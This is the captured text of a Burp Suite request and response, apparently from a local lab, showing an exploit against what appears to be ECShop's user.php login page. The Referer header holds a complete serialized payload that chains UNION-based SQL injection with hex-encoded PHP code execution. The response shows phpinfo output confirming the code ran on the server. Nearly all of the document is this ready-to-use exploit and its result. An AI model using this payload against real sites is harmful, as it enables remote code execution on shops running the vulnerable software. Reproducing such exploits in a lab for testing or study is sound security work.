 Go
Cancel
<
>
Target: http://127.0.0.1:8081
Request
Raw
Params
Headers
Hex
GET /user.php?act=login HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: 45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:107:"*/SELECT
1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10--
-";s:2:"id";s:11:"-1' UNION/*";}
Cookie: ECS_ID=f00622d435536f5041577072b0fd248c74f79f30; ECS[visit_times]=1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
PHP Version 5.6.37
System
Linux 1b0227b095d9 5.15.153.1-microsoft-standard-WSL2 #1 SMP Fri Mar 29 23:14:13
Build Date
Jul 21 2018 10:10:30
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-c
'--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-
'--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gn
'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/date.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysql.ini
PHP API
20131106